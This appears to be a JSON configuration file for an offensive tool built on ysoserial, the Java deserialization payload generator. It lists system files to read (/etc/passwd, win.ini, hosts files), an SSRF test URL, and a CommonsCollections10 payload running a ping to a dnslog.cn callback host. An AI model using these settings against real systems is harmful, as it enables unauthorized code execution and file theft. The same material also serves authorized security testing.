 {
    "config":{
        "ysoserialPath":"ysoserial-0.0.6-SNAPSHOT-all.jar",
        "javaBinPath":"java",
        "fileOutputDir":"./fileOutput/",
        "displayFileContentOnScreen":true,
        "saveToFile":true
    },
    "fileread":{
        "win_ini":"c:\\windows\\win.ini",
        "win_hosts":"c:\\windows\\system32\\drivers\\etc\\hosts",
        "win":"c:\\windows\\",
        "linux_passwd":"/etc/passwd",
        "linux_hosts":"/etc/hosts",
        "index_php":"index.php",
        "ssrf":"https://www.baidu.com/",
        "__defaultFiles":["/etc/hosts","c:\\windows\\system32\\drivers\\etc\\hosts"]
    },
    "yso":{
        "test":["CommonsCollections10","ping vbuv8b.dnslog.cn"]
    }
}
~
~
~
~
~